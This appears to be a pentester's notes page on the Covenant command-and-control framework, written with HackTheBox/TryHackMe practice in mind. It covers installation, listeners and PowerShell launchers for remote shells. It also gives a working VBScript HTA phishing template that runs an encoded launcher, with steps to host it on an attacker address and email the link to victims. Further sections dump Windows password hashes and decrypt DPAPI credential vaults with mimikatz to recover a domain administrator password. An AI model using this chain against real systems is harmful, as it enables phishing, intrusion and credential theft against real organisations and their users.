Covenant
Installation
Install Dotnet
cd /tmp
wget https://packages.microsoft.com/config/ubuntu/21.04/packages-microsoft-prod.deb -O packages-microsoft-prod.deb
sudo dpkg -i packages-microsoft-prod.deb
sudo apt update -y
sudo apt-get install -y apt-transport-https dnsutils
sudo apt-get update
sudo apt-get install -y dotnet-sdk-3.1 Install and launch Covenant
sudo git clone --recurse-submodules https://github.com/ZeroPointSecurity/Covenant.git /opt/Covenant
cd /opt/Covenant/Covenant
sudo dotnet runNavigate to https://127.0.0.1:7443 set up your user and you should be good to go
Start a listener
This one of the first thing to do it go to the listener tab and click on create

Fill the field as you wish. Here is mine (Note: When playing on HTB or THM the ip will be your tun ip)

Create a Launcher to get a shell
We can go to Launcher and choose one we need. For example if we have an initial foothold on a win machine we could use a powershell launcher

Say we wanted a powershell, we need to choose a listener so we can select the http one we just created then we just have to click generate (or Download depending on how you will use it) and use the given code. (Note: make sure to use a date later in time for the killDate)

Once the powershell code used you see a grunt has popped
Launchers type
BinaryGenerates a custom binary to launch grunt, does not rely on a system binary.ShellcodeConverts binary to shellcode using donutPowerShellGenerates PowerShell code to launch a grunt using powershell.exe.MSBuildGenerates an MSBuild XML file to launch a grunt using msbuild.exeInstallUtilGenerates an InstallUtil XML file to launch a grunt using installutil.exeMshtaGenerates an HTA file to launch a grunt using mshta.exeRegsrv32Generates an SCT file to launch a grunt using regsrv32.exeWmicGenerates an XSL file to launch a grunt using wmic.exeCscriptGenerate a JScript file to launch a grunt using cscript.exeWscriptGenerate a JScript file to launch a grunt using wscript.exe
Local Enumeration
Suppose we have a grunt (a shell on the target) so we want to enumerate the target
Click on the grunt > Interact
Use Seatbelt
Seatbelt -group=allWe will get useful info: local users, dns info (such as email domain and all), interesting files, etc.
Use the cmd
GetDomainUserto enumerate domain usersUse the cmd
GetNetLoggedOnUserto have a list of logged on usersUse the cmd
GetNetLocalGroupto have a list of local groupetc.
hta Email Phishing
Create and hta file in your attacking machine:
<script language="VBScript">
Function DoStuff()
Dim wsh
Set wsh = CreateObject("Wscript.Shell")
wsh.run "<powershell command here>"
Set wsh = Nothing
End Function
DoStuff
self.close
</script>Create an HTTP listener in Covenant
Listener > create
The table in listener should look like this
NameListenerTypeStatusStartTimeConnectAddressesConnectPortHTTP Listener
HTTP
Active
3/7/2022 8:28:13 PM
IP-OF-ATTACK-MACHINE
80
Go to Launchers > Powershell
Fill up the info, be careful taht the killdate is later in the future (not in the past)
Click on generate
Copy the encoded Launcher and put it in the script above instead of
<powershell command here>Save the script
Go back to Listerners click on the listener that was just set up
Go to Hosted Files, in Path enter
/name-of-your-script.htaClick on Browse and select your script
And click on create
If we go to
http://localhost/name-of-your-script.htawe should be able to download it
We can now send an email with a link to our reverse shell
http://IP-OF-ATTACK-MACHINE/name-of-your-script.htaWhen the user will click the link an run the script we will get our reverse shell
If we go to Covenant again and check in Grunt we should have a new one
If you are not able to execute command (they stay Uninitialized) try either of those:
Verify the kill date of the launcher
the UI may not allow changing the date. This can be fixed by deleting the
/opt/Covenant/Covenant/data/covenant.dbfile and restarting the service. You will lose all data and need to create a new user to log in with.
Dump hashes with mimikatz
In a high grunt
We can use this to see if any plaintext info might come out
Mimikatz token::elevate lsadump::secretsWill dump the sam file (where password hashes are stored in windows)
Mimikatz token::elevate lsadump::samCovenant will save the Crendentials in the Data section as well
Cracking Credential Vault with mimikatz
We need a medium integrity grunt
mimikatz vault::credwill show all services with persisted passwordsls C:\users\user\appdata\local\microsoft\credentialswill list the passwords files the smallest of the files is gemerally the one we need.We then go to the tab tak in our grunt. We select Mimikatz from the list and type this task:
"dpapi::cred /in:C:\users\user\appdata\local\microsoft\credentials\FILE-PREVIOUSLY-CHOSEN"From the output of the task we need to keep aside the value of the guidMasterKey
ls C:\users\user\appdata\roaming\microsoft\protectthis should list a directory with an sid value in the endIf you do an ls on this it should list the same path with the guidMasterKey value we previously found. We need to copy the full path, and then we go to task again and using mimikatz we need to type
"dpapi::masterkey /in:C:\users\user\appdata\roaming\microsoft\protect\sid\guidMasterKey /rpc"This way we will het in the end of the output the key for the domain controller which should look like this:
key : 60f202bff3c6e2eaedfc4c28ac1adbdd102ec7dba401157f6f8c2056205507ed4e6d93120ebe48959751c0f2c939e515382d7ffec7bd2b129c8eb89466b31f0fWe need to keep this key aside
We go back to task and we type `"dpapi::cred /in:C:\users\user\appdata\local\microsoft\credentials\sid /masterkey:"
This should dump the domain password, you should see it at the end of the output:
UserName : domain\Administrator CredentialBlob : Password123!
Common issues with Covenant
Issue - The dashboard is acting weird and not allowing the creation of listeners, payloads, etc.
Solution - Delete /opt/Covenant/Covenant/data/Covenant.db and restart Covenant.
Issue - I can get a Grunt to connect back to Covenant, but when attempting to run commands it just sits on uninitialized and doesn't execute.
Solution - This is likely an issue with the Grunt kill date. It's your responsibility to pay attention to the kill date in the launcher generator to ensure it is a date and time in the future. In rare circumstances the UI may not allow changing the date. This can be fixed by deleting the
/opt/Covenant/Covenant/data/Covenant.dbfile and restarting the service. Note you will lose all data and need to create a new user to log in with. This is a known issue with Covenant.
Resources
Last updated
